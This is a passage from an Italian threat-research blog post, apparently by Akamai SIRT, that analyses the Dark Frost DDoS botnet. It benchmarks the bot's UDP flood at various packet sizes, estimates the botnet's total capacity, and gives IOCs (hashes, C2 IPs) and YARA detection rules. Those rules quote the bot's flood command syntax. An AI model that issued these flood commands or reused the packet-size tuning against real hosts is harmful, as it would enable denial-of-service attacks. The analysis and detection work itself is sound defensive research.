

Dopo aver testato il comando C2 che avevano elencato come @c2, abbiamo riscontrato un errore di utilizzo. Abbiamo deciso che probabilmente intendevano !c2, quindi lo abbiamo provato (Figura 26) ed è stato inviato un singolo pacchetto.



Gli attacchi onepacket, std, randfloode zgoflood sono stati anch'essi lanciati con successo, ma in realtà non hanno inviato alcun dato (Figura 27). Ciò potrebbe significare che queste funzionalità sono ancora in fase di sviluppo o semplicemente non funzionanti.

Come potete vedere, questo malware è tutt'altro che impeccabile. Abbiamo anche trovato molti altri segnali che avrebbero attivato varie dichiarazioni di utilizzo ma non avrebbero provocato alcun attacco, oltre a numerosi messaggi di odio mal codificati sparsi in tutto il programma. Tuttavia, il criminale aveva sferrato in passato molti attacchi riusciti, quindi sapevamo che avremmo dovuto scoprire esattamente quanti danni poteva effettivamente causare.

Potenziali danni

Abbiamo iniziato a confrontare gli attacchi e abbiamo scoperto che l'UDP flood era il più affidabile e produceva il maggior output. Abbiamo utilizzato varie dimensioni di pacchetto, a partire da 1.024 per vedere come la dimensione ha influenzato la quantità totale di dati inviati.



Come potete osservare nella Figura 28, l'abbiamo eseguito su una porta specifica per 10 secondi, quindi abbiamo proceduto alla raccolta di questi dati in tcpdump per analizzare i risultati (Figura 29).

!udp xxx.xxx.xxx.xxx 1420 10 1024

Figura 28: Analisi comparativa degli attacchi

Il risultato alla dimensione del pacchetto 1.024 per 10 secondi è stato di 1,4 milioni di pacchetti acquisiti, per un totale di 1,5 GB di dati. Questo arriva a 1,2 Gbps. Facendo questo stesso esperimento, abbiamo osservato i seguenti risultati per varie dimensioni di pacchetti (Tabella 1).

Dimensioni del pacchetto |

Pacchetti acquisiti |

Dimensioni totali |

Output |

|---|---|---|---|

256 |

1.818.558 |

545M |

436 Mbps |

512 |

1.703.925 |

927M |

741,6 Mbps |

1.024 |

1.448.826 |

1.5G |

1,2 Gbps |

2.048 |

307429 |

449M |

359,2 Mbps |

Tabella 1: Output di Dark Frost per pacchetti con esclusione di frammenti

Eseguendo il test in questo modo, molto probabilmente vedremmo un autore di attacchi usare con questo pacchetto una dimensione vicina a 1.024. Se raddoppiata, l'output del pacchetto diminuisce, a causa della frammentazione del pacchetto, il che significa che osserviamo solo i pacchetti che arrivano tramite la porta specificata e non i relativi frammenti. Per continuare correttamente l'analisi comparativa, abbiamo dovuto iniziare a lanciare questi attacchi al loopback per evitare la frammentazione e ascoltare l'interfaccia di loopback per rimisurare (Tabella 2).

Dimensioni del pacchetto |

Pacchetti acquisiti |

Dimensioni totali |

Output |

|---|---|---|---|

1.024 |

1659840 |

1.4G |

1,12 Gbps |

2048 |

1.445.158 |

1.9G |

1,52 Gbps |

4096 |

828.681 |

1.9G |

1,52 Gbps |

8192 |

432884 |

1.8G |

1,44 Gbps |

Tabella 2: Output di Dark Frost esclusi i frammenti di pacchetto

Come puoi vedere, la dimensione ottimale per l'output massimo diventa 2.048. Dopo questo punto, il numero di pacchetti inviati diminuisce in modo significativo. Ciò è probabilmente dovuto al fatto che i pacchetti UDP vengono compilati con caratteri "U" per renderli della lunghezza desiderata e questa operazione probabilmente causa rallentamenti a dimensioni maggiori.

Con 1,52 Gbps come nostro nuovo benchmark per nodo singolo, possiamo moltiplicarlo per il numero di nodi nella botnet a febbraio 2023 (414) per ottenere 629,28 Gbps.

Un attacco DDoS è illegale?

È sorprendentemente comune trovare criminali informatici dilettanti o persino "ricercatori di sicurezza" che creano e lanciano botnet per vari scopi e apparentemente sentendosi intoccabili mentre lo fanno. Gli utenti dei servizi DDoS a noleggio aggiungono un ulteriore livello di falsa sicurezza perché credono di non essere loro a commettere i crimini quando lanciano attacchi sfruttando questi servizi.

Sebbene i test e la scoperta siano fondamentali per un ricercatore in erba, è imperativo che ciò avvenga in ambienti di loro proprietà per evitare conseguenze legali (o fiduciarie). C'è stato un crescente incentivo a ritenere i criminali informatici responsabili dei propri ruoli in questi crimini, per creare un precedente e rimuovere ogni dubbio sulla legalità dell'offerta di questi servizi al pubblico in generale.

Un ottimo esempio di questi sforzi per contrastare simili operazioni criminali è l'operazione PowerOFF. Lanciata inizialmente nel 2018, con azioni di follow-up nel 2022 e nel 2023, questa operazione è condotta in parte come operazione congiunta con l'FBI (Federal Bureau of Investigation) degli Stati Uniti, il corpo di polizia nazionale olandese, l'Europol, l'ufficio federale di polizia criminale tedesco, l'ufficio centrale per la lotta alla criminalità informatica polacco e l'agenzia nazionale anticrimine del Regno Unito. L'obiettivo di questa operazione è sequestrare numerosi siti web che offrono servizi DDoS a noleggio, proprio come ciò che questo autore di attacchi sta tentando di creare e commercializzare. Questa repressione finora ha portato a arresti multipli, sequestri multiplie un'elevata attenzione mediatica.

Tuttavia, le organizzazioni dovrebbero notare che, semplicemente perché è illegale, non significa che molte persone non tenteranno di compierlo - e spetta a loro adottare adeguate contromisure difensive per proteggersi di conseguenza.

Conclusioni

La portata che questi autori di attacchi possono avere è sbalorditiva nonostante l'assenza di novità nelle loro tecniche. Pur non essendo l'avversario più avanzato o complesso, la botnet Dark Frost è comunque riuscita a fare a fare in modo che centinaia di dispositivi compromessi eseguissero i suoi ordini.

I progressi tecnologici che hanno caratterizzato la società negli ultimi anni hanno offerto un mezzo per causare conseguenze reali da dietro uno schermo. Con piani chiari per espandere le proprie operazioni, l'autore dietro la botnet Dark Frost ha dimostrato la propria intenzione di infliggere danni su scala ancora maggiore avendo come incentivo principale guadagni finanziari. È fondamentale che la community della sicurezza inizi a riconoscere gli autori di basso livello come questi nella fase iniziale prima che diventino minacce importanti.

È importante notare che non tutti gli autori di attacchi espongono pubblicamente i propri misfatti come quello che abbiamo profilato qui. Tuttavia, questa barriera di accesso abbassata continuerà a essere sfruttata per numerosi scopi dannosi, sia per le organizzazioni che per gli individui.

Sicurezza con Akamai

Sebbene la botnet Dark Frost sferri attacchi abbastanza potenti da disattivare molti servizi online, quelli protetti da Akamai sono abbastanza sicuri. Il SIRT continuerà a monitorare minacce come queste e allerterà la comunità su ciò che osserviamo. Per ulteriori ricerche in tempo reale da parte di Akamai, seguiteci su Twitter.

IOC

Hash

45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da8 (Dark Frost)

f4167f038ecc414bd074eedfb1189c104b24549d3363efc236356d383ec72c41 (idem)

0bdafdd65d9a1a0ed59745a8ef6f6fc0a0f6262c495547c3e45e203921dcc2f2 (idem)

9b328d2e3ffbac07458054c9e148b66e5d60c4aff95c1475ee975ba2f2d350bc (idem)

beb8eedd346e0427ce65d8ac8c81a63922941d404ddb63b99f1e2adba3d1e769 (idem)

IP

37.44.238[.]192

46.249.32[.]136

37.44.238[,]191

178.17.174[,]182

Percorsi

http://<ip>/roof

Regole Yara

Severo

rule ___Dark_Frost_roof_strict {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "[37m] Usage: !socketflood <target> <port> <time>" fullword ascii

$s2 = "[37m] Usage: !junkflood <target> <port> <time>" fullword ascii

$s3 = "[37m] Usage: !randflood <target> <port> <time> <packetsize>" fullword ascii

$s4 = "[37m] Usage: !zgoflood <target> <port> <time>" fullword ascii

$s5 = "[37m] Usage: !std <target> <port> <time> <packetsize>" fullword ascii

$s6 = "[37m] Usage: !udp <target> <port> <time> <packetsize>" fullword ascii

$s7 = "[37m] Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>" fullword ascii

$s8 = "[37m] Usage: !onepacket <target> <port> <time>" fullword ascii

$s9 = "32352e31302e3133392e3537" ascii /* hex encoded string '25.10.139.57' */

$s10 = "3135332e33312e3231332e3333" ascii /* hex encoded string '153.31.213.33' */

$s11 = "3135362e33332e3234312e35" ascii /* hex encoded string '156.33.241.5' */

$s12 = "[37m] Connected to C2 on attempt #" fullword ascii

$s13 = "[killer] finding and killing processes holding port %d" fullword ascii

$s14 = "[37m] Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>" fullword ascii

$s15 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s16 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)" fullword ascii

$s17 = "[killer] new login: killing pid=%d" fullword ascii

$s18 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s19 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)" fullword ascii

$s20 = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)" fullword ascii

condition:

uint16(0) == 0x457f and filesize < 400KB and

8 of them

}

Mite

rule ___Dark_Frost_roof_lenient {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "!zgoflood"

$s2 = “@c2 <c2 ip>”

$s3 = “Successfully registered[darkness.%s] :D”

$s4 = “ZGO Flooding”

condition:

any of them

}